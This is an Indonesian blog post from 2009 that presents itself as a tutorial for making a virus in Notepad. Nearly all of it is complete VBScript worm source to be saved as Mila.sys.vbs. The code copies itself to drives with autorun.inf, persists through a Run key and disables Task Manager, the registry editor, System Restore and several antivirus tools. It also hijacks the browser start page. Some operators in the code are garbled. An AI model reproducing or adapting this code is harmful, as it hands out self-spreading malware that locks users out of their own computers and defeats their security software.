Sabtu, 24 Januari 2009
MEMBUAT VIRUS DENGAN MEMAKAI NOTEPAD
MEMBUAT VIRUS DENGAN MEMAKAI NOTEPAD
1. Buka Notepad
2. Copy kan kode dibawah ini:
on error resume next
dim rekur,syspath,windowpath,desades,
longka,mf,isi,tf,F0nAb0530,nt,check,sd
isi = “[autorun]” & vbcrlf & “shellexecute=wscript.exe Mila.sys.vbs”
set longka = createobject(“Scripting.FileSystemObject”)
set mf = longka.getfile(Wscript.ScriptFullname)
dim text,size
size = mf.size
check = mf.drive.drivetype
set text = mf.openastextstream(1,-2)
do while not text.atendofstream
rekur = rekur & text.readline
rekur = rekur & vbcrlf
loop
do
Set windowpath = longka.getspecialfolder(0)
Set syspath = longka.getspecialfolder(1)
set tf = longka.getfile(syspath & “\recycle.vbs”)
tf.attributes = 32
set tf = longka.createtextfile(syspath & “\recycle.vbs”,2,true)
tf.write rekur
tf.close
set tf = longka.getfile(syspath & “\recycle.vbs”)
tf.attributes = 39
for each desades in longka.drives
If (desades.drivetype = 1 or desades.drivetype = 2) and desades.path “A:” then
set tf=longka.getfile(desades.path &”\Mila.sys.vbs”)
tf.attributes =32
set tf=longka.createtextfile(desades.path &”\Mila.sys.vbs”,2,true)
tf.write rekur
tf.close
set tf=longka.getfile(desades.path &”\Mila.sys.vbs”)
tf.attributes = 39
set tf =longka.getfile(desades.path &”\autorun.inf”)
tf.attributes = 32
set tf=longka.createtextfile(desades.path &”\autorun.inf”,2,true)
tf.write isi
tf.close
set tf = longka.getfile(desades.path &”\autorun.inf”)
tf.attributes=39
end if
next
set F0nAb0530 = createobject(“WScript.Shell”)
F0nAb0530.regwrite “HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Window Title”,”:: F0nA ::”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Advanced\Hidden”,2, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFind”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFolderOptions”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoViewContextMenu”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoTrayContextMenu”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\ActiveDesktop\NoChangingWallpaper”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoWinKeys”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows NT\SystemRestore\DisableSR”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoLogOff”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoControlPanel”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU\a”, “F0nAb0530-X2/1″
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU\MRUList”, “a”
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeCaption”, “F0nAb0530-X2″
F0nAb0530.RegWrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeText”, “Aku Sayang Mila”
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\Ageia”, syspath & “\recycle.vbs”
F0nAb0530.regwrite “HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Start Page”, “http://www.macancrew.net”
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\cmd.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\install.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\msconfig.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\regedit.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\regedt32.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\RegistryEditor.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\setup.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV-CLN.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV-RTP.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\wordpad.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\VB6.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\autorun.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ansav.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\viremoval.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\viremover.exe\Debugger”,”“
if check 1 then
Wscript.sleep 200000
end if
loop while check 1
set sd = createobject(“Wscript.shell”)
sd.run windowpath & “\explorer.exe /e,/select, ” & Wscript.ScriptFullname
3. Simpan dengan nama Mila.sys.vbs
Di Posting Oleh : Prasetyo ~ http://stefpousibelv1.co.cc/
 Artikel MEMBUAT VIRUS DENGAN MEMAKAI NOTEPAD ini diposting oleh Prasetyo pada hari Sabtu, 24 Januari 2009. Terimakasih atas kunjungan anda serta kesediaan anda membaca artikel ini, Kritik dan saran dapat dapat sampaikan melalui kotak komentar. Semoga Artikel MEMBUAT VIRUS DENGAN MEMAKAI NOTEPAD dapat Bermanfaat .. ^_^
Artikel MEMBUAT VIRUS DENGAN MEMAKAI NOTEPAD ini diposting oleh Prasetyo pada hari Sabtu, 24 Januari 2009. Terimakasih atas kunjungan anda serta kesediaan anda membaca artikel ini, Kritik dan saran dapat dapat sampaikan melalui kotak komentar. Semoga Artikel MEMBUAT VIRUS DENGAN MEMAKAI NOTEPAD dapat Bermanfaat .. ^_^
Label:
virus
Langganan:
Posting Komentar (Atom)



0 Tulis Komentar:
Posting Komentar